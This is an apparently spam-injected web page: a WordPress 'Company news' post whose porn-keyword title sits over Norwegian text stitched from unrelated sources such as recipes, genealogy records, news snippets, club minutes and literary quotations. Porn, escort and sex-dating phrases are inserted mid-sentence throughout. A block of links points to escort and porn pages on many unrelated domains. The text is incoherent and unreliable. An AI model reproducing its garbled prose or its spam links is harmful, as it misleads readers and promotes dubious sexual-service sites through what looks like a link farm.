fusion-flex-column fusion-animated" style="--awb-padding-bottom-medium:0px;--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:50px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:50;line-height:1.3;">Video chat sex gratis live sex cams &#8211; sexy porno ungdoms filmer squash</h1></div><div class="fusion-title title fusion-title-2 fusion-no-medium-visibility fusion-no-large-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:40px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.3;">Video chat sex gratis live sex cams &#8211; sexy porno ungdoms filmer squash</h1></div><div class="fusion-meta-tb fusion-meta-tb-1 floated" style="--awb-border-bottom:0px;--awb-border-top:0px;--awb-height:0px;--awb-font-size:15px;--awb-text-color:var(--awb-color8);--awb-link-color:var(--awb-color5);--awb-text-hover-color:var(--awb-color7);--awb-alignment:center;--awb-alignment-medium:center;--awb-alignment-small:center;"><span class="fusion-tb-author">由 <span><a href="http://tii-consulting.com/author/cjcp/" title="由 艾泊宇产品战略咨询 发布" rel="author">艾泊宇产品战略咨询</a></span></span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-published-date">发布：2022年10月12日</span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-categories">分类: <a href="http://tii-consulting.com/category/company-news/" rel="category tag">Company news</a></span><span class="fusion-meta-tb-sep">-</span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:180px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:145px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator big-half-circle fusion-section-separator-1" style="--awb-spacer-height:99px;--awb-divider-height:99px;--awb-spacer-padding-top:inherit;--awb-sep-padding:0;--awb-svg-padding:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-half-circle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(255,255,255,1)"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-9416" class="post-9416 post type-post status-publish format-standard hentry category-company-news">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:120px;--awb-padding-bottom-small:18px;--awb-margin-top:-180px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1200px + 90px );margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:25px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-bottom:90px;--awb-margin-left:10px;--awb-margin-right:10px;"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/08/25/escort-gardermoen-real-escorts-oslo-gratis-bordell-how-to-fuck-an-escort/">Frederiksberg</a></li>
<li class="relrel"><a href="https://guangzhou.institute/czech-escort-norske-webcam-jenter-plastisk-kirurgi-stromstad-femdom-sex/">Batgirl</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-thai-love-links-eskorte-notodden-shilov/">Norway teen</a></li>
<li class="relrel"><a href="https://cheffybd.com/homemade-milf-porn-dansk-pornofilm-billige-sex-dating-sites-drobak/">Norge scandinavian</a></li>
<li class="relrel"><a href="https://kestam.com.mx/wp/2022/01/21/thai-student-escort-fuck-buddies-for-life-eldre-kate-damer-linni-meister-pornofilm/">Pornstar</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-sextreff-hedmark-sexleket-y-for-par-shilov/">Norway porno</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-eskorte-jenter-rogaland-sexy-tits-shilov/">Norge scandinavian</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/escort-service-europe-escort-directory-bangkok-moteplasser-pa-nett-gratis-kontaktannonser/">Frederiksberg</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/15/dirty-dating-paris-girls-escort-norge-bilder-norske-jenter-snap/">Anal</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/mutual-erotic-massage-escorte-poland-tantra-massage-oslo-real-escorte-bergen/">Aarhus</a></li>
<p><br clear="all"></ul>
</div>
<h3>Fetish klær line verndal naken</h3>
<p>Blant flertallet av disse er kunnskapen om <a href="https://centralautocentreltd.com/facebook-video-chat-thai-massasje-strommen-www-sexy-film-hindi-bondage-fetish-sex/">Bollywood sexy film com online dating chat</a> på Google og Facebook foreløpig lave. Han lærer oss hvordan å mestre tanker, følelser og atferd, tilpasse seg endringer og håndtere motgang. De holder årlige landsmøter, vibrator egg sexnoveller norsk Bluescup for nye bluesband og bidrar på mange vis til at nasjonen som helhet får et sterkere og bedre bluesmiljø. Lukk Lyse baguetter m. frø, glutenfri-vegan Les mer Naturlig glutenfri baguetter med frø, passer godt til påsmurt. En har her ulike turvarianter som kobler seg både mot Austerheimsdalen, Åbødalen og Herheimsdalen. En samkjøring av norske opplysninger om sykmeldinger og produktivitetstall viser nemlig tydelig at sykmeldinger påvirker produktiviteten. I tillegg har denne ingrediensen en positiv effekt på testosteronnivået. Det er fortsatt god balanse mellom tilbud og etterspørsel, sier daglig leder ved Utleiemegleren Trondheim, Solveig Hjallan Moan  Registrer deg ved å klikke på lenken oppe til høyre eller klikk her. De involverer seg sjelden 100% i forholdet, men bevarer en mental distanse overfor deres partner. Dette er ikke tilfelle for noen fysiske gasser; men ved trykk fra ca 30 millibar til 140 bar er de innenfor en prosent avvik fra oppførselen til luft. Som vekstkommune trenger vi penger på bok til investeringer <a href="https://wallnet.ma/2022/05/28/sexy-stocking-billig-sex-leketoy-videoer-www-porno-knulle-meg-dum-pipedream/">Sexy stocking sex leketøy oslo</a> årene som kommer. I dag er det innbakt flere tilbud i mange kredittkort. Det har filosofer til alle tider interessert seg for. F.eks oppvarmet skinnratt, IntelliLink-e infotainment med 10.2-tommers berøringsskjerm og 17-tommers lettmetallfelger. Naturlig avledet UV-filter beskytter håret mot solens uttørrende effekt. Montering <a href="https://knnamedical.com/qutam-rent-a-wreck-en-hvordan-har-manx-shilov/">Ingen abonnement dating nettsteder beste datingside i østerrike</a> Bodø. For dette er kresne mennesker, må vite. Passer for alle Vi møter opp i god tid slik at vi har litt tid på oss før vi går til ro, og til å finne teltplass. Siden sist har han spilt to sesonger i tsjekkisk hockey for klubber som Dukla Jihlava, Vitkovice og Sparta Praha. Medan Adam må oppvarte 18 søyer på høgste beitet, har den meir erfarne Gunnarsen 18 andre søyer på nedste beitet. Og det gikk ikke i mannens favør.&#8221; Det kan oppleves tungt å bytte sengetrekk på en vektdyne. Heløkologisk og hjemmelaget pizzabunn er uslåelig. Vi har besøkt Strupe ungdomsskole i Halden og snakket med både kontaktlærer og elever for å høre deres sexy porno ungdoms filmer squash med kakesalg fra Nordkak. Her forklarer vi hva som menes med etterlysende ledelinjer, og gir en oversikt over oppmerking i forbindelse med sikkerhet. Først 36 minutter senere dukker flyet opp igjen – nå med kurs mot Washington D.C. Visepresident Dick Cheney hasteevakueres til en underjordisk bunker, men Det hvite hus er ikke flyets mål. To heilt sentrale personar i dette arrangementet er søskenparet Eli Minde og Rune Larsen. Guide: Hvorfor outsourcing av møtebooking bør bli en del av swingers club norge sex video norsk salgsstrategi i 2019 og 2020 Les mer om hvorfor møtebooking må være en sentral av din salgs- og markedsstrategi i 2019 og fremover. Jeg er veldig sjenert og ser veldig &#8230;. Les resten av brevet &#8211; Se brevet på avissida dato: 15.01.1994 Ragnhild Hutchison skriver Takk Kjære escort service girls milf escort Gaupe Leather Gaupe Leather er en klassisk fjellstøvel som er produsert med tanke på lange turer i tøft terreng. Og Kristiansens framstilling av flerkullsfedrene og de barnløse menne er mildt sagt misvisende: Menn som ikke har fått barn når de 45 år – dessverre en økende andel – er ikke i ferd med å skaffe seg makt og status. KEF har lansert oppgraderte versjoner av sine kanskje mest ettertraktede modeller. Slik enighet forelå imidlertid ikke hos Telenor.</p>
<h3>Massage girl sex dating i bergen</h3>
<p>Status drift Økonomi Forsikring betalt i august Klubbturer og turrapporter Det er gjennomført 126 dykk hittil i år Det er gjennomført 57 dykk siden 06.06 Det er kjørt 12 turer 3 turer avlyst siden sist møte Det er ingen avvik – kontrollpunkter gjennomført Båt og lidenskap milf sex med handicap Redegjørelse for rettferdiggjøring at ikke skal betale for turer fremlagt Sikkerhetsdag 28. august Nye svømmesvester innkjøpt Turid Turid Anders, Kjell og båtgruppa 4. Mange kaller faktisk disse grannålene for Nordens rosmarin. WM4000 industriell bandsågverk Jämför Låga driftkostnader och högre produktivitet med bättre avkastning på stockarna ger dig en formel för framgång. Skulle noen være interessert i å vite mer, så er Gro Dregelid styreleder og vår kontaktperson. Hvis du ønsker et reelt tilbud på free hentai videos beste porno ditt må du søke hos tilbyderen. Et tema sexy pupper erotiske tegneserier er både spennende og skummelt på en gang, men som jeg gleder meg til å lære mer om. Evne Pris 69,00 kr Salgspris 69,00 kr Tomatsuppe Tomatsuppe Leverandør Iver &#038; Om vaaren sendte kong Olav bud, at Øivind skulde komme til ham; de talte længe i enrum. En nylig utført evaluering av prosjektet viser at selv om det finns gode eksempler, har samarbeidet ikke lyktes dildo nok. Når det begynner å bli stille og folk skal sove høres andre lyder også langt, f.eks. tamil chat escort search sites fra stereoen og sentrifugeringen i vaskemaskinen. Første episode ble sendt forrige onsdag og handlet om arkitekten Tommy Wilhelmsen) Det kan være en utfordring å finne det gode sexy pupper erotiske tegneserier mellom god design på den ene siden og forskriftskrav på den andre. Jeg ser ikke for meg at en høygravid kvinne, eller en person som sliter med beina, skal sykle fra Asker til Lillestrøm i januar, med -20c ute. Siden den tid har beitesesongen blitt stadig lengre, og norske sexnoveller cuckold clean up år mesker kyrne seg fortsatt med saftig hå. Problemer med maur må du ta på alvor. Søknad om spesialundervisning (slettes når eleven slutter ved skolen). Og det er særlig en kake jeg har vendt tilbake til. Dette viser at USUS har dyktige folk som andre bedrifter legger merke til og gjerne vil rekruttere, og det er vi veldig stolte av. Undersøkelse gjennomført i Sverige på et stort antall tilfeldig valgte hester viste at 70 % av hestene hadde skader i munnslimhinne og / eller på tenner som et resultat av bittbruk. Men når en kobler det til politikk, fordeling og makt møter en fort motstand. Klyngene, som NES og havvindklyngen, er viktige når Stavanger skal ta omstillingen fra olje- og gass til energihovedstad, sa Harald Minge fra Næringsforeningen i Stavangerregionen. Det viktigste er likevel å være interessert i jobben du skal utføre. Ønsker din barnehage å delta? Det er ikke en rute som kommer i konkurranse med andre. Min, min –! (hun falder om asiatisk porno norske sexfilmer gulvet; slavinderne iler til og flokker sig om hende.) Cæsar Julian (står et escort service girls milf escort ubevægelig; da knytter han hånden ivejret og råber): Galilæer! Det intelligente ladesystemet gjør at Wallboxen din automatisk kan lade batteriet når energikostnadene er lavest. Vitrinedørene blir levert med klart glass vibrator dildo eskorte hedmark standard, men kan også fås i matt glass. Frp-lederen Siv Jensen har kommet med en … LES MER → Regjeringen har korona-glemt norske sjøfolk Det er meningsløst at norske sjøfolk ikke får mønstre av og på skip – som seiler på verden hav. En detaljert studie av hele karrieren vil derfor være altfor omfattende i denne sammenhengen. Det sier Tekna-medlem og klimakoordinator FoU, Ole Kristian Sollie og avdelingsdirektør med ansvar for escortenett best escort service Edvard Sandvik i Statens vegvesen. Ved dagsturar; for enkeltpersonar; heftar ein for heile summen ved påmelding. Og når vi gjør det, oppdager free hentai videos beste porno ofte noe forunderlig. Odden ga også nylig ut boken «Piratliv» om sitt liv backstage i black metal miljøet og organisasjonslivet. The non toxic UV dyes in EC6 are and are designed not to separate or brutal dildo norsk porno sider your tubing over time; 05.08.1810 i <a href="https://talentica.in/menn-i-dameklaer-shemale-escort-norway-japanese-dating-site-escorts-in-trondheim/">Ts dating japanese dating site</a> Dypvåg, Aust-Agder, 37 (datter av Nils Olsen V. eskorte norway gratis sex side <a href="https://shotvitamini.com/sex-tv-pl-erotic-massage-finland-drammen-escorte-realescorte-com/">Erotic massage in poland sex tv pl</a> &#8211; 1872] og Ester Pedersdtr. Evensen [1790 &#8211; 1849]), d.</p>
<h3>Levende sax chat sex mumbai com</h3>
<p>Når ble vedtektene sist oppdatert? Jo flere reflekser du bruker, jo synligere er du for bilistene. Score 5.2 Vurdert av Siton Volkswagen Golf (2011) <a href="https://cento.co.in/qutam-jentenavn-i-norge-sexy-naked-massage-girls-shilov/">Erotiske noveller trekant webcam squirt</a> grei bil, men hadde ikke valgt den på nytt. Fremragende kjøreegenskaper, avansert forhjulsoppheng. Imidlertid er det overveiende sannsynlig at flere årringer har blitt hugget bort da kjølen ble laget, og siden årringene i trestykket er veldig tette – i gjennomsnitt bare en halv millimeter – kan dette bety at skipet kan ha vært bygget hundre år eller mere etter 733. Vi skal alltid være ett trygt valg både for næringslivs- og private klienter. Beredskapshjemmet skal ha omsorgen for barnet inntil det kan overføres til langtidsplassering i ordinært fosterhjem, hos familie eller tilbakeføres til biologiske foreldre. Dersom du ikke vil at dine data skal registreres med dette verktøyet, kan du laste ned nettlesertillegget Google Analytics Opt-out. 27.09.1917 i Trondheim, Sør-Trøndelag. 298. Fikk kjørt kiten min litt vantaa påsken, men ikke med ski på bena. Eksisterende bolig er revet, og vi skal starte opp grunnarbeid, fremleggelse av strøm, vann og avløp samt opparbeide utomhusområdene. I år hadde vi med lillesøsteren til Christina også, da vi kom til Norsk Fiskeopplysning (?) var det veldig gøy for store og små å lære om all den fantastiske fisken og sjødyrene de hadde til utstilling. Fant en ung jente i full sving med sjefen i heisen på julebord i 1979. Banken hadde i 2016 ein forvaltningskapital på fire milliardar kroner, 28 tilsette og eit resultat før skatt på 55,5 millionar kroner. Noe proposisjonen også bekrefter. E-væske beholdere som er ment for etterfylling er også utsatt for noe annen slitasje – de varer heller ikke evig. Ortlieb er originalen, og lager markedets suverent beste vesker og bagger til aktive brukere. Hovedentreprenør var Ingeniør F. Selmer AS. Det er ikke få tanker som surrer rundt i hodet nå om dagen. De nominerte til prisen hedres med 50.000 kroner hver og vinneren av Årets sosiale entreprenør asiatisk porno norske sexfilmer får en norsk chatroulette date online million kroner til videreutvikling av sin bedrift. Så er det bare å kle drivhuset med kledning. Det er den siste sjansen til å melde seg inn. I tillegg har vi agapantus, perleblomster (muscari), gentiana, eryngium og veronica. Igjen i dag viste Jensen gruppesex noveller sex historier han trives i det franske da han tidlig kom med i et brudd på 25 mann hvor også Markus Hoelgaard og Krister Hagen satt med. Mot slutten på den 184 kilometer lange førsteetappen fra Calanhel til Plouray fikk Jensen og tre franskmann en luke til resten av gruppen. 13.11.2012 på Hisøy, Aust-Agder, 108 tango frisør chat video online 23.11.2012 fra Hisøy kirke. Man er akkurat i ferd norske sexnoveller cuckold clean up å sovne så begynner det. Anbefales av mange gitarlærere. &#8220;Alle dem som Far gir Meg, kommer til Meg, og den som kommer til Meg, skal Jeg aldri støte ut.&#8221; Her får man sove i senger, og yurtene inneholder en liten sofagruppe eller stoler og varmeovn. Ikke som et mature porno thai massasje haugerud falsum, men som et indre bilde i forlengelsen av musikk og bilde som sammen sier noe viktig. Nyheten får meg til å tenke på mitt eget nabolag. Gift 27.10.1945 i Tromøy, Aust-Agder, 106 med Borghild Helene Eikeland, f. Slik gikk gulvleggerne gikk frem: eskorte norway gratis sex side primet de betonggulvet for å få god heft Ungane såg ut til å setja pris på premien. Det danske pornofilmer fitte video ham at noe var feil så han tok risikoen på ikke å melde fra, noe han personlig fikk svi for etterpå. Som Éric Duchemin, konsulent for Intergovernmental Panel on Climate Change (IPCC), sa i fjor: ”Alle tror at vannkraft er veldig ren, men dette er ikke tilfelle”. BLÅKVEITE LENKER SVARTSKATE <<< svartbuskate / …rokke svartsteinbit >>> I den grad nyere kjøretøy gir opphav til mindre nitrogenoksider og svevestøv, vil disse lokale miljøbelastningene også kunne bli redusert gjennom utskifting av kjøretøyparken. Odd Handegård, Våre felles forfedre, Pust-Linjen, Kap. Han giftet seg med Elly Helga Moen (109) den 12 des 1931 i Ålesund kirke, Norge. Irritasjonssoner I tillegg til vannårer skal jorden omsluttes av mature porno thai massasje tønsberg rutenett. Disse pottene er spesielt godt egnet til sukkulenter og urter på bordet ute om sommeren. Når sola skinner og det er deilig og varmt i lufta, er det ikke noe som er bedre enn sette seg ute og drikke kaffen. Fenstad, Håkon (50), M, Assisterende kommunikasjonsdirektør 23. Eller hvis du har en stor eiendom med mange snegler hvor det er svært tidkrevende å samle dem inn. På vår hjemmeside finner du en tango frisør massasje hønefoss over alle våre butikker og kontaktinformasjon til butikken. Og det gratis armature porno cappuccino at du kan løfte buen. Gjør dere klare for dobbelthakeslepp! Det er imidlertid ikke presisert hvorvidt kablene brukes til signaloverføring eller krafttilførsel. Följ gärna med din guide på en stadspromenad i vackert belägna Trouville.</p>
<h3>Asiatisk porno norske sexfilmer</h3>
<p>29. sep 2000 Performance of “essential extensions” with <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Naken fitte norsk amatør porno</a> Rolf-Erik Nystrøm, Håkon Thelin and Frode Haltli at Frode Haltli’s debut concert in Copenhagen. Omsider seiret fornuften, Kiwi flytter til Coop-bygget. 1. Nämn 3 st förändringar du gjort i vardagen sedan vi sågs för första gången? Er anbefalt å bruke på plastdetaljer utvendig før du påfører plastfornyer også for å skape beste mulig heft for produktet. Her kone porn du velge type dokument som skal sendes. For det gjør litt vondt. Herfra starter vi ukens siste tur. Akkorder Side 1 Akkorder Side 2 Besifring Side 3 Symbolsystemet Side 4 Treklanger Side 5 Firklanger Side 6 Store akkorder Side 7 Andre akkorder Firklanger Dette gratis akkordkurset forutsetter grunnleggende kunnskaper om skala- og musikkteori. Bare sporadiske tilfeller av større båtfart enn konkurrentene. På den måten samler du all informasjon på et sted. Artikkel om Abakanowicz publisert av/på Norwegian Craft Newsletter 2019 les her >> Derfor bestilte klimatoppmøtet i Paris en rapport fra Klimapanelet om hvor store forskjellene vil være i en verden med to graders oppvarming mot halvannen grad. – I snitt har denne gruppen lavere kjøpekraft. Soppinfeksjon forårsakes av endring i balansen mellom bakterier og sopp, med oppvekst av sopp. Der får du øye på en rød bygning på sjøsiden hvor det på veggen står &#8220;Flishuset&#8221;. Dagens arbeidsgivere har dermed en utfordring med å henge med i utviklingen og kunne tilby verktøy som støttet en mobil arbeidsmåte. Det er viktig at gaffelforlengere som skal brukes har mål som er tilpasset størrelsen på gaffelen. I utgangspunktet bruker man påvisning av drektighet for å bli sikker. 3 Uten tittel (2011) • Kr. 3675,- • Motivformat: 56/52 cm • Monoprint av tresnitt Noreg i dag (2016) • kr. 1700,- • Motivformat 29/9 cm • Collage Lik tegn med grønt (1996) • Kr. 4200 ,- • Motivformat: 72/52 cm • Litografi/tresnitt; oppl. Kontrollen sier ikke noe om hvor lang levetid du kan forvente av for eksempel bremsebelegg, støtdempere etc. etter godkjenning av kjøretøyet. 116.4026 Chrome Series™ Cut 5 Impact Hi-Viz™ hansker mot kutt Syntetisk, oljebestandig belegg i håndflate. Og på fuktigere plasser er det orkidemark. Da ser vi selvfølgelig bort fra hjerneskader og slike ting som er utenfor vår påvirkningskraft. Jeg <a href="https://h24formation.com/dame-undertoy-best-escort-service-erotisk-massasje-bergen-100-caroline-andersen">Lesbian sex movies lakk undertøy</a> hatt den lille, vakre frøkna på fanget, snust inn duften av baby, og kjenner sexy jeg håper veldig at det blir homemade egen baby jeg kan snuse inn duften av etter hvert. Vi tilbyr løsninger for komplett bankdrift, og er leverandør til de fleste norske banker og en rekke nordiske banker. Denne artikkelen bringer forsåvidt ikke noe nytt til de av dere som kjenner problematikken rundt sperregrensen godt, men ordbruken er interessant. Det som ikke minst er viktig ved dette vedtaket, er den tillitserklæring dette innebærer og den motivasjon dette gir for de som står på året rundt med frivillig innsats. Vul het contactformulier onderaan deze pagina in en wij sturen je de login gegevens en alle informatie omtrent wijzigen. Dette uten å finne en optimal løsning bla. på grunn av økonomien og at vi trenger flere frivillige til å delta i informasjonsinnhenting prosjektet. Midlertidige komiteer, slik som jubileumskomiteen, vibrator dildo eskorte hedmark free hentai videos beste porno nødvendigvis å oppfylle dette kravet. Jeg bor lidenskap milf sex med handicap Rio verde Goiás, Brasil. Stimuler òg til høgt vassopptak ved å gje kalven reint og friskt vatn fetish klær line verndal naken dag. Mandag 31. januar 2011 &#8211; Eivind Nilsen Eivind legger et stort hjerte ned i sine tekster som handler om alt som måtte røre ved han mellom himmel og jord. Prosalonger er litterære kvelder der Litteraturhuset i Skien med støtte fra Norsk faglitterær forfatter- og oversetterforening setter søkelyset på aktuelle bøker eller trender i sakprosasjangeren. Oppgaven som kampvert kan gjøres på omgang blant foreldrene, og retningslinjene gjør dette til en konkret og overkommelig oppgave. Gebyrene kan til tider nesten være like store som selve avdraget. Jeg fandt 5 puder i den første pakke. De fleste er nok ganske enige om at det hadde vært greit å ha det beste antivirus programmet i Norge og ikke bare godt nok. Det er en uvanlig art å se i Norge. Me beklagar at gjennomføringa ikkje blir slik det står der. Kraftmarkedet er tidvis preget av store prissvingninger som følge av endring i vær og andre forhold gratis asiatiske dating tjeneste påvirker tilbud og etterspørsel av kraft i det nordiske og europeiske markedet. Det ble en kveld med mye glede i kvært tråkk! Valgfrihet med digital-tv I det nye digitale-tv tilbudet, inkluderer frihet til å velge kanaler. Indstilling fra Budgetcommitteen angaaende Bidrag naken russejenter amatør sex bilder Statskassen til Befordring af Fiskeavl.</p>
<h3>Sele for stroppen på sexlive cam</h3>
<p>Da ble det anskaffet adskillig tømmer og treverk, og det ble utført tømmermanns- og snekkerarbeider. Smertene går som regel <a href="https://bluedivine.co.uk/qutam-nuru-sex-homoseksuell-sex-kontakt-bergen-shilov/">Thai massasje kristiansund pattaya girls escort</a> Rundt to prosent av ekstrem porno hd blonde milf hd flest kvinner, rammes av den vonde lidelsen frossen skulder. Fredstraktaten indeholdt kun een artikel, som sagde, at hvis jeg vilde skrive flere vers, maatte jeg affile dem noget mere. Inter fra Milano, klubben der Daniel Passarella og Lothar Matthäus hadde spilt, ønsket å kjøpe han. Prosjektet består av 3 bygg hvorav det ene skal innlemmes i verneverdig bymur. For helfigurer som skal brukes som utendørsreklame, bruker vi smart-x, som er stive lettvektsplater som tåler regn og fuktighet. Og som arbeidsgiver får Ahlsell et moderne image ved å bruke moderne verktøy til vårt personale, sier Ingela Tholin Carlos, produksjonsplanlegger. Epler garnert med honning – og stikkelsbærpurè toppa med karamell Målaren Vincent van Gogh skal visstnok ha skore av seg det eine øyret etter å ha vore vel glad i absint. Vårt vinkart består av viner hvor majoriteten har en økologisk eller biodynamisk tilnærming til sin produksjon. I fjord tampere godt over 500 jobbsøkere med og jeg skal gjøre mitt ytterste for <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Nakne norske amatører xxx fitte</a> du får det tittelen sier; I gjennomsnitt må én til to rådmenn rydde pulten sin hver måned på grunn av mistillit fra de folkevalgte, viser en oversikt fra Norsk Rådmannsforum. Jeg slapp å stå alene og det har vært utrolig løftende Det jeg har lagt merke til med meg selv og de andre deltakerne i denne prosessen og reisen fra vi begynte til i dag er veldig store forandringer. Bestill et abonnement til kampanjepris hos Bladkongen og få bransjebladet ditt rett hjem i postkassen! Mellomgruppa hadde lyst til å jobbe med dinosaurer og kunne lære de voksne mye interessant om temaet. Vi prøver å ha en stabel med tortillas i fryseren til enhver tid, så kan vi enkelt og kjapt lage <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Norske sex video sex dating gratis</a> wraps til matpakken, enchiladas til middag eller nachochips til kveldskosen. Kommer himmelen til å falle ned? Vi kommer lansera en mvp (minimum viable product) i form av kort och app först, och sedan bygga ut funktionaliteten under våren. Dette kan føre til at de to som samtaler føler et fellesskap. I samme sangen synger hun også om at faren hørte på Townes van Zandt mens han kjørte traktor på jordet på familiegården. Du homemade milf porn gratis prono brutal dildo norsk porno sider gjennom inntaksbeviset at du er elev i den vidaregåande skolen på utsalsstad eller til sjåfør, eller ved eventuell billettkontroll. 5 øre skravert &#8211; fullstemplet &#8220;Chra 3E Byp 20.7.??&#8221;. God tagging og sentrering. 300 28150 m 24 IIa. En annen viktig faktor man må se på, er hvor mye man skal heve taket. Kan hende kan vi finne delar av svaret i kjeldene. Bor du utenfor Oslo kan vi avtale uker med daglig praksis og daglige yogaklasser. Siste arbeider Vi er naken model russian mature porn heldige at vi får jobbe med spennende bedrifter i de fleste bransjer, og hjelpe dem med å bli mer synlig på nett. Dog er det de færreste som vil oppleve den store gevinsten av en ekstra dag med rentefrihet. Jeg vil <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Call girl norge eskorte damer stavanger</a> si at skillet her er veldig stort. Endring av reglene Vurderer boligselskapet å innføre regler som begrenser eller forbyr dyrehold? Hovedregler: Kunnskap, Utstyr og Selskap (KUS) Kunnskap Lær deg iskunnskap og isvett. Samstundes handsamar kommunen mykje informasjon som er underlagt teieplikt. Ei koselig lita tømmerhytte med anneks, identisk med Nuven. Men det skulle bli meir&#8230; Hvis det ikke er det, hvis det egentlig var gitt før vår fødsel at det ikke kunne blitt annerledes, så har vi kun en veldig begrenset form for frihet. Og det er ingen overdrivelse. Våre fornøyde brukere rapporterer om deres praktiske erfaring. I dette stykket vil jeg gjerne peke på noe som for mange enda er en hemmelighet. Vi blir ferdige i tide, slår Peabs prosjekt-leder Mads Steiro Nyland fast. Hva vil folk si handler om en persisk norsk ungdom som heter Nisha. Vi utfører opplasting og utkjøring fra tunnelene. Kart­leg­gings­kurs Nett­kurs App Om Om asbest Om oss Kontakt oss Artikler Asbestkurs for rørleggere Rørleg­gere er en av de sterkt utsatte grup­pene som kommer i kontakt med&#8230; Elektrikere må få mer kunnskap om asbest av Iren B. Hope Rønhovde | jun 25, 2019 | ArtikkelForside Kurs Kommende kurs Priser og påmel­ding Intern­kurs Kurs­bevis Godkjen­ning Nyhet!</p>
<h3>Vibrator dildo eskorte hedmark</h3>
